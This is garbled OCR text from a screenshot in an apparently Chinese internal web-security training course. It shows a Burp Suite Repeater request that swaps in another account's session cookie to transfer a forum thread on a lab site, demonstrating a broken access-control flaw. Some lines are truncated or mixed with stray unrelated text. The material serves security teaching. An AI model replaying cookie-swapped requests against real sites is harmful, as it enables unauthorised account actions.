 登录 moonteam 账号 把 cookie 信息替换
onnection: close
ookie: t=%2C4%2C; theme=default; frontsid=suuf9cuo95geo78r5mhgkilvr6; f
rgetBoard=5
moonteam 的权限去转移帖子。
内部文档 请勿外传
暗月内部 WEB 安全培
登录 moonteam 账号 把 cookie 信息替换
Burp Suite Professional v2.0.03beta - Temporary Project - licensed to By Jas502
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < > 
Request
Raw Params Headers Hex
POST /www/index.php/thread-transfer-5.html HTTP/1.1
Host: www.rbac.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:66.0) Gecko/20
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://www.rbac.com/www/index.php/thread/5.html
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 13
Connection: close
Cookie: t=%2C4%2C; theme=default; frontsid=suuf9cuo95geo78r5mhgkilvr6; frontLang=zh-cn; produ
targetBoard=5
小学生写
爸妈乐翻